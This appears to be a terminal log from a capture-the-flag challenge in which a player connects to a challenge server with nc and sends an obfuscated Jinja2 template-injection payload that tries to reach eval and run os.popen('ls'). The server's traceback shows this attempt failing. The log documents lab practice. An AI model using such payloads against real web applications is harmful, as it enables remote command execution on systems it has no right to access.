 ┌──(cubestone㉿DESKTOP-L8RACR2)-[/mnt/c/Users/q1079]
└─$ nc 35.246.134.224 30429
lipsum['\x5f\x5fglobals\x5f\x5f']['\x5f\x5fbuiltins\x5f\x5f']['eval']('\x5f\x5fimport\x5f\x5f("os").popen("ls").read()')
Traceback (most recent call last):
  File "/home/ctf/server.py", line 8, in <module>
    print(Template("{{"+inputval+"}}").render())
  File "/usr/local/lib/python3.9/dist-packages/jinja2/environment.py", line 1291, in render
    self.environment.handle_exception()
  File "/usr/local/lib/python3.9/dist-packages/jinja2/environment.py", line 925, in handle_exception
    raise rewrite_traceback_stack(source=source)
  File "<template>", line 1, in top-level template code
  File "<string>", line 1, in <module>
NameError: name 'os' is not defined